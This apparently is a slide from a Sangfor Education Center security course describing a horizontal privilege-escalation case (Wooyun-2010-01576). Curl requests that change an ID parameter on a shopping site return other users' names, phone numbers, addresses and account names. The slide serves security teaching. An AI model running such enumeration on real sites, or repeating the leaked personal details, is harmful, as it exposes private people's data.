 水平越权案例： Wooyun-2010-01576
通过变化URL中的id参数即可查看对应id的个人姓名、地址等隐私信息。
[root@wzh ~]# curl "http://www.laiyifen.com/jget.do?do=club.sCsign&ID=13670"
[{"R_AREA":"","R_MOBILE":"13899052073","R_CODE":"841000","ID":13670,"R_ADDR":"新疆库尔勒市交通东路 601","
LASTUSE":"2011-03-12 18:51:07.0","R_PHONE":"0996-2087323","R_NAME":"郭","ACCOUNT":"guohaiyan"}][root@wzh ~]#
[root@wzh ~]#
[root@wzh ~]# curl "http://www.laiyifen.com/jget.do?do=club.sCsign&ID=13669"
[{"R_AREA":"山东 威海 乳山市","R_MOBILE":"15098163352","R_CODE":"264500","ID":13669,"R_ADDR":"乳山市城区富山路中国建
","LASTUSE":"2011-03-12 18:48:18.0","R_PHONE":"15098163352","R_NAME":"","ACCOUNT":"nika5326"}][root@wzh
~]#
深信服产业教育中心
SANGFOR EDUCATION CENTER